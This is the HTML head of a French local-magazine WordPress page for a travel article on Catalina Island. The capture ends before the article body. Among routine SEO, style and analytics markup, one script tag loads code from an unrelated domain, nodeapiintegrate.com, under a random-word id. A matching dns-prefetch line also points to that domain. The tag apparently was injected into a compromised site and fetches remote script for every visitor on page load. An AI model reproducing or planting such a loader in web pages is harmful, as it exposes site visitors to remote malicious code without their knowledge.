

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bourg-en-bresse.magville.fr/quoi-de-neuf/idee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles/
body_size: 14365
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="Z9W4MUgobk6iP0yLsGvA7zZaTgZxUI1K-WI52E9tc08" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Idée voyage : Catalina Island, escapade paisible à 1 h de Los Angeles - Bourg-en-Bresse | Magville</title>
<meta name="description" content="Notre 3e globe-trotter, Stéphane Cugnier, nous emmène loin de l’urbanisme et de la circulation de la plus grande ville de Californie, dans l’île de Santa"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bourg-en-bresse.magville.fr/quoi-de-neuf/idee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Idée voyage : Catalina Island, escapade paisible à 1 h de Los Angeles - Bourg-en-Bresse | Magville" />
<meta property="og:description" content="Notre 3e globe-trotter, Stéphane Cugnier, nous emmène loin de l’urbanisme et de la circulation de la plus grande ville de Californie, dans l’île de Santa" />
<meta property="og:url" content="https://bourg-en-bresse.magville.fr/quoi-de-neuf/idee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles/" />
<meta property="og:site_name" content="Bourg-en-Bresse | Magville" />
<meta property="article:section" content="Quoi de neuf" />
<meta property="og:updated_time" content="2023-06-13T14:53:23+02:00" />
<meta property="og:image" content="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/97-1024x680.jpg" />
<meta property="og:image:secure_url" content="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/97-1024x680.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="425" />
<meta property="og:image:alt" content="Idée voyage : Catalina Island, escapade paisible à 1 h de Los Angeles" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-08T08:00:00+02:00" />
<meta property="article:modified_time" content="2023-06-13T14:53:23+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Idée voyage : Catalina Island, escapade paisible à 1 h de Los Angeles - Bourg-en-Bresse | Magville" />
<meta name="twitter:description" content="Notre 3e globe-trotter, Stéphane Cugnier, nous emmène loin de l’urbanisme et de la circulation de la plus grande ville de Californie, dans l’île de Santa" />
<meta name="twitter:image" content="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/97-1024x680.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="La Rédaction" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://bourg-en-bresse.magville.fr/#person","name":"Bourg-en-Bresse | Magville","url":"https://bourg-en-bresse.magville.fr"},{"@type":"WebSite","@id":"https://bourg-en-bresse.magville.fr/#website","url":"https://bourg-en-bresse.magville.fr","name":"Bourg-en-Bresse | Magville","publisher":{"@id":"https://bourg-en-bresse.magville.fr/#person"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/97-scaled.jpg","url":"https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/97-scaled.jpg","width":"2560","height":"1700","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://bourg-en-bresse.magville.fr/quoi-de-neuf/idee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles/#webpage","url":"https://bourg-en-bresse.magville.fr/quoi-de-neuf/idee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles/","name":"Id\u00e9e voyage : Catalina Island, escapade paisible \u00e0 1 h de Los Angeles - Bourg-en-Bresse | Magville","datePublished":"2023-06-08T08:00:00+02:00","dateModified":"2023-06-13T14:53:23+02:00","isPartOf":{"@id":"https://bourg-en-bresse.magville.fr/#website"},"primaryImageOfPage":{"@id":"https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/97-scaled.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://bourg-en-bresse.magville.fr/author/laredaction/","name":"La R\u00e9daction","url":"https://bourg-en-bresse.magville.fr/author/laredaction/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/446fd450d3610430c6d8c22fa08e51d1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/446fd450d3610430c6d8c22fa08e51d1?s=96&amp;d=mm&amp;r=g","caption":"La R\u00e9daction","inLanguage":"fr-FR"}},{"@type":"BlogPosting","headline":"Id\u00e9e voyage : Catalina Island, escapade paisible \u00e0 1 h de Los Angeles - Bourg-en-Bresse | Magville","datePublished":"2023-06-08T08:00:00+02:00","dateModified":"2023-06-13T14:53:23+02:00","articleSection":"Quoi de neuf","author":{"@id":"https://bourg-en-bresse.magville.fr/author/laredaction/","name":"La R\u00e9daction"},"publisher":{"@id":"https://bourg-en-bresse.magville.fr/#person"},"description":"Notre 3e globe-trotter, St\u00e9phane Cugnier, nous emm\u00e8ne loin de l\u2019urbanisme et de la circulation de la plus grande ville de Californie, dans l\u2019\u00eele de Santa","name":"Id\u00e9e voyage : Catalina Island, escapade paisible \u00e0 1 h de Los Angeles - Bourg-en-Bresse | Magville","@id":"https://bourg-en-bresse.magville.fr/quoi-de-neuf/idee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles/#richSnippet","isPartOf":{"@id":"https://bourg-en-bresse.magville.fr/quoi-de-neuf/idee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles/#webpage"},"image":{"@id":"https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2023/06/97-scaled.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://bourg-en-bresse.magville.fr/quoi-de-neuf/idee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//bourg-en-bresse.magville.fr' />
<link rel='dns-prefetch' href='//nodeapiintegrate.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Bourg-en-Bresse | Magville &raquo; Flux" href="https://bourg-en-bresse.magville.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bourg-en-Bresse | Magville &raquo; Flux des commentaires" href="https://bourg-en-bresse.magville.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bourg-en-Bresse | Magville &raquo; Idée voyage : Catalina Island, escapade paisible à 1 h de Los Angeles Flux des commentaires" href="https://bourg-en-bresse.magville.fr/quoi-de-neuf/idee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bourg-en-bresse.magville.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://bourg-en-bresse.magville.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bourg-en-bresse.magville.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://bourg-en-bresse.magville.fr/wp-includes/css/dist/components/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://bourg-en-bresse.magville.fr/wp-includes/css/dist/block-editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://bourg-en-bresse.magville.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://bourg-en-bresse.magville.fr/wp-includes/css/dist/patterns/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://bourg-en-bresse.magville.fr/wp-includes/css/dist/editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='video_cover-cgb-style-css-css' href='https://bourg-en-bresse.magville.fr/wp-content/plugins/ocebo-blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='eedee-gutenslider-init-css' href='https://bourg-en-bresse.magville.fr/wp-content/plugins/gutenslider/build/gutenslider-init.css?ver=1701427578' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bourg-en-bresse.magville.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://bourg-en-bresse.magville.fr/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magville-style-css' href='https://bourg-en-bresse.magville.fr/wp-content/themes/magville/css/style.css?ver=20191002-1152' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='adobe-fonts-css' href='https://use.typekit.net/qdz6xin.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cmc-script-addblock-stats-js-extra">
/* <![CDATA[ */
var adblock_ajax_object = {"ajax_url":"https:\/\/bourg-en-bresse.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/CMC_modulable/modules/adblock_stat/assets/js/adblock-stats.min.js?ver=6.4.7" id="cmc-script-addblock-stats-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt" id="daily_biodegrade_loftily-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.17.0/dist/jquery.validate.min.js?ver=6.4.7" id="form-validate-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/ocebo-newsletter/js/validate.js?ver=6.4.7" id="form-validate-options-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR86KD6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bourg-en-bresse.magville.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR86KD6");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://bourg-en-bresse.magville.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://bourg-en-bresse.magville.fr/wp-json/wp/v2/posts/18579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bourg-en-bresse.magville.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bourg-en-bresse.magville.fr/?p=18579' />
<link rel="alternate" type="application/json+oembed" href="https://bourg-en-bresse.magville.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbourg-en-bresse.magville.fr%2Fquoi-de-neuf%2Fidee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bourg-en-bresse.magville.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbourg-en-bresse.magville.fr%2Fquoi-de-neuf%2Fidee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.9 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-5 { margin:15px 0px 0px 0px; }
	.g-6 { margin:0px 0px 0px 0px; width:100%; max-width:400px; height:100%; max-height:700px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.138.0" /><link rel="pingback" href="https://bourg-en-bresse.magville.fr/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://bourg-en-bresse.magville.fr/quoi-de-neuf/idee-voyage-catalina-island-escapade-paisible-a-1-h-de-los-angeles/amp/">
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MH4FGP7D' );
			
/* ]]> */
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<link rel="icon" href="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2019/11/cropped-favicon-270x270.png" />
	<script type="text/javascript">
    var _wsq = _wsq || [];
